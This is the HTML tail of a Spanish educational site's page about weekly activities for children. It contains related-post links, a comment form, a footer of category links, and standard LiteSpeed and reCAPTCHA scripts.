<a title="WhatsApp" href="https://wa.me/?text=7 Actividades Divertidas para Cada Día de la Semana%20-%20https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div><div class="comment-respond others-items"><p>Encuentra más posts que pueden interesarte:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-de-catequesis-para-imprimir-y-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dibujos-de-catequesis-para-imprimir-y-colorear-1-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos de Catequesis para imprimir y colorear</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-de-pasos-de-semana-santa-de-sevilla-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dibujos-de-pasos-de-semana-santa-de-sevilla-para-colorear-1-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos de Pasos de Semana Santa de Sevilla para colorear</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-de-pasos-de-semana-santa-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/pasos-de-semana-santa-para-colorear-1-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos de Pasos de Semana Santa para colorear</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-del-dia-de-todos-los-santos-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dia-de-todos-los-santos-para-colorear-1-381x267.jpg');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos del Día de Todos los Santos para colorear</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-de-mujeres-cientificas-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dibujos-de-mujeres-cientificas-para-colorear-1-392x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos de Mujeres Científicas para colorear</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/dibujos-del-dia-de-la-familia-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dia-de-la-familia-para-colorear-1-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Dibujos del Día de la Familia para colorear</p></div>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-actividades-divertidas-para-cada-dia-de-la-semana/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://infocivica.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><textarea autocomplete="new-password"  placeholder="Comentario" id="i7d5841b89"  name="i7d5841b89"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","af78419c4fa6e1049ad04eb7850ebb5f");document.getElementById("i7d5841b89").setAttribute("id","comment")</script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="sticky"><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/dibujos-de-notas-musicales-para-colorear-e-imprimir/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/out-0-300x140.webp');" class="article-image"></div></div><p class="entry-title">Dibujos de notas musicales para colorear e imprimir</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/mejores-manualidades-para-el-dia-de-andalucia/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Frases-graciosas-dia-de-andalucia-14-300x140.webp');" class="article-image"></div></div><p class="entry-title">Mejores manualidades para el Día de Andalucía</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/dibujos-del-dia-de-la-mujer-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dibujo-dia-de-la-mujer-para-colorear-1-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Dibujos del Día de la Mujer para colorear</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/dibujos-de-mascaras-de-carnaval-para-colorear-e-imprimir/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/mscaras-carnaval-para-colorear-e-imprimir-1-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Dibujos de Máscaras de Carnaval para colorear e imprimir</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/dibujos-de-gigantes-y-cabezudos-para-colorear/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/dibujos-de-gigantes-y-cabezudos-para-colorear-1-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Dibujos de Gigantes y Cabezudos para colorear</p>
</a></article></div></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a></li><li ><a href="https://infocivica.org/actividades/" itemprop="item"><span itemprop="name">Actividades</span></a></li><li ><span itemprop="name">7 Actividades Divertidas para Cada Día de la Semana</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="logo-footer"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-categorias">Categorías</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-16"><a href="https://infocivica.org/actividades/primaria/2o-primaria/">2º primaria</a></li><li class="cat-item cat-item-13"><a href="https://infocivica.org/actividades/primaria/3o-primaria/">3º primaria</a></li><li class="cat-item cat-item-14"><a href="https://infocivica.org/actividades/primaria/4o-primaria/">4º primaria</a></li><li class="cat-item cat-item-11"><a href="https://infocivica.org/actividades/primaria/5o-primaria/">5º primaria</a></li><li class="cat-item cat-item-12"><a href="https://infocivica.org/actividades/primaria/6o-primaria/">6º primaria</a></li><li class="cat-item cat-item-1"><a href="https://infocivica.org/actividades/">Actividades</a></li><li class="cat-item cat-item-44"><a href="https://infocivica.org/andalucia/">Andalucia</a></li><li class="cat-item cat-item-33"><a href="https://infocivica.org/blog/">Blog</a></li><li class="cat-item cat-item-42"><a href="https://infocivica.org/cuentos/">Cuentos</a></li><li class="cat-item cat-item-35"><a href="https://infocivica.org/derecho-administracion-publica/">Derecho/Administración pública</a></li><li class="cat-item cat-item-39"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/">Días especiales</a></li><li class="cat-item cat-item-40"><a href="https://infocivica.org/dibujos-de-verano/">Dibujos de Verano</a></li><li class="cat-item cat-item-37"><a href="https://infocivica.org/dibujos-para-colorear/">Dibujos para colorear</a></li><li class="cat-item cat-item-31"><a href="https://infocivica.org/economia-y-empresa/">Economía y empresa</a></li><li class="cat-item cat-item-7"><a href="https://infocivica.org/recursos/genially/">Genially</a></li><li class="cat-item cat-item-36"><a href="https://infocivica.org/legislacion-o-leyes/">Legislación o Leyes</a></li><li class="cat-item cat-item-32"><a href="https://infocivica.org/lengua-y-literatura/">Lengua y literatura</a></li><li class="cat-item cat-item-30"><a href="https://infocivica.org/oposiciones/">Oposiciones</a></li><li class="cat-item cat-item-29"><a href="https://infocivica.org/pedagogia/">Pedagogía</a></li><li class="cat-item cat-item-4"><a href="https://infocivica.org/actividades/preescolar/">Preescolar</a></li><li class="cat-item cat-item-5"><a href="https://infocivica.org/actividades/primaria/">Primaria</a></li><li class="cat-item cat-item-28"><a href="https://infocivica.org/programaciones-didacticas/">Programaciones didácticas</a></li><li class="cat-item cat-item-6"><a href="https://infocivica.org/recursos/">Recursos</a></li><li class="cat-item cat-item-38"><a href="https://infocivica.org/dibujos-para-colorear/religion/">Religión</a></li><li class="cat-item cat-item-34"><a href="https://infocivica.org/salud-y-bienestar/">Salud y bienestar</a></li><li class="cat-item cat-item-43"><a href="https://infocivica.org/sopas-de-letras/">Sopas de letras</a></li><li class="cat-item cat-item-9"><a href="https://infocivica.org/recursos/symbaloo/">Symbaloo</a></li></ul></div></div></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-paginas">Páginas</h2><ul class="wp-block-list"><li><a href="https://infocivica.org/contacto/">Contacto</a></li><li><a href="https://infocivica.org/politica-privacidad/">Política de privacidad</a></li><li><a href="https://infocivica.org/aviso-legal">Aviso legal</a></li><li><a href="https://infocivica.org/quienes-somos">Quiénes somos</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/infocivica.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/litespeed/js/6d5b3a68d624526f829002bee54c8459.js?ver=72d4a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 16:41:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 16:41:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d630fc961cc0ac507ec459f4a5022ebf.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/33c055b36cf3e35ca7288da029e69a26.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QdWZWlQ9FQzu6QvB0NwZ2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770136866231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>